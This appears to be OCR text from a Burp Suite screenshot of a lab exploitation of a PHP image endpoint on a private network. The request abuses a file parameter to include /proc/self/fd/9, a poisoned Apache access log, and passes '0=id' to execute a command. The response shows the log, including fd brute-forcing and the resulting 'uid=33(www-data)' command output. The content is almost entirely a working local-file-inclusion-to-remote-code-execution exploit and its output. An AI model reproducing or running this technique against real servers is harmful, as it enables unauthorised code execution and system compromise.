 Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-data/getImage.php?file=/proc/self/fd/9&0=id HTTP/1.1
2 Host: 192.168.1.49
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
136 192.168.1.5 - - [18/Jan/2024:10:10:58 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/46 HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
137 192.168.1.5 - - [18/Jan/2024:10:10:59 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/47 HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
138 192.168.1.5 - - [18/Jan/2024:10:11:00 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/48 HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
139 192.168.1.5 - - [18/Jan/2024:10:11:01 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/49 HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
140 192.168.1.5 - - [18/Jan/2024:10:11:02 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/50 HTTP/1.1" 200 416 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
141 192.168.1.5 - - [18/Jan/2024:10:12:48 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 1660 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
142 192.168.1.5 - - [18/Jan/2024:10:13:36 -0500] "GET /test HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36"
143 192.168.1.5 - - [18/Jan/2024:10:13:41 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9 HTTP/1.1" 200 1685 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
144 192.168.1.5 - - [18/Jan/2024:10:16:38 -0500] "GET
/cgi-data/getImage.php?file=/proc/self/fd/9&0=id HTTP/1.1" 200 1695 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36"
145 192.168.1.5 - - [18/Jan/2024:10:16:59 -0500] "GET /test HTTP/1.1" 404 454 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
146 "
147
Search...
0 matches
Inspector